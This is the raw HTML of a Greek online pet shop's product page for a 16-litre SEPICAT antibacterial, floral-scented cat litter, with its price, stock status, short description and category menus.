		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009430863 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/apli-ammos/">Άμμος Απλή Οικονομική</a><span class="breadcrumb-separator"> / </span>SEPICAT 2 IN 1 ANTIBACTERIAL &#038; FLORAL PERFUME -16 L 1+1 Δωρο</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009430863" class="product type-product post-2009430863 status-publish first outofstock product_cat-apli-ammos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-100x100.jpg" data-thumb-alt="ammos gatas sepi cat 16lt" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-416x416.jpg 416w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg"><img width="416" height="416" src="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-416x416.jpg" class="wp-post-image" alt="ammos gatas sepi cat 16lt" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt-100x100.jpg 100w" sizes="(max-width: 416px) 100vw, 416px" title="SEPICAT 2 IN 1 ANTIBACTERIAL &amp; FLORAL PERFUME -16 L 1+1 Δωρο 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SEPICAT 2 IN 1 ANTIBACTERIAL &#038; FLORAL PERFUME -16 L 1+1 Δωρο</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/apli-ammos/" rel="tag">Άμμος Απλή Οικονομική</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Η αμμος γατας SEPICAT CLASSIC 2in1 είναι μια 100% φυσική άμμος χωρίς συσσωματικό παράγοντα, η οποία αποτελείται απο απορροφητικούς κόκκους αργιλίου :</p>
<ul>
<li>Μεγάλος βαθμός απορρόφησης</li>
<li>Εξολοθρεύει γρήγορα τις οσμές</li>
<li>Αναδύει ένα ευχάριστο άρωμα λουλουδιών όταν έρχεται σε επαφή με το υγρό</li>
<li>Περιέχει έναν ισχυρό βακτηριοκτόνο παράγοντα, που αναστέλλει την ανάπτυξη βακτηρίων που προκαλούν δυσάρεστες οσμές</li>
</ul>
<p>Το προιόν ειναι σε προπαραγγελία. Αναμενεται περίπου στις 10/3</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-504277 status-publish first instock product_cat-apli-ammos product_tag-sanicat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-ammos-gatas-sanicat-professional-classic-30lt-504277-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/sepicat-30lt-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ammos gatas sepicat 30lt" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/sepicat-30lt-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sepicat-30lt-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=504277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_504277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="504277" data-product_sku="sku.504277" aria-label="Προσθήκη στο καλάθι: &ldquo;Άμμος γάτας SEPICAT PROFESSIONAL CLASSIC 30Lt.&rdquo;" rel="nofollow" data-success_message="&ldquo;Άμμος γάτας SEPICAT PROFESSIONAL CLASSIC 30Lt.&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_504277" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Άμμος γάτας SEPICAT PROFESSIONAL CLASSIC 30Lt.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-ammos-gatas-sanicat-professional-classic-30lt-504277-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/sepicat-30lt-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ammos gatas sepicat 30lt" />					<span class="storefront-product-pagination__title">Άμμος γάτας SEPICAT PROFESSIONAL CLASSIC 30Lt.</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-ammos-gatas-sanicat-professional-classic-30lt-504277-html/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/sepicat-30lt-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ammos gatas sepicat 30lt" loading="lazy" />					<span class="storefront-product-pagination__title">Άμμος γάτας SEPICAT PROFESSIONAL CLASSIC 30Lt.</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a>	<ul class='children'>
<li class="cat-item cat-item-440"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/%ce%b2%ce%b9%ce%bf%ce%b4%ce%b9%ce%b1%cf%83%cf%80%cf%8e%ce%bc%ce%b5%ce%bd%ce%b5%cf%82/">Βιοδιασπώμενες Άμμοι Γάτας</a></li>
<li class="cat-item cat-item-45"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/ammos-clumping/">Άμμος Clumping</a></li>
<li class="cat-item cat-item-46 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/apli-ammos/">Άμμος Απλή Οικονομική</a></li>
<li class="cat-item cat-item-47"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/">Άμμος Σιλικόνης (Κρυσταλλική Άμμος)</a></li>
	</ul>
</li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
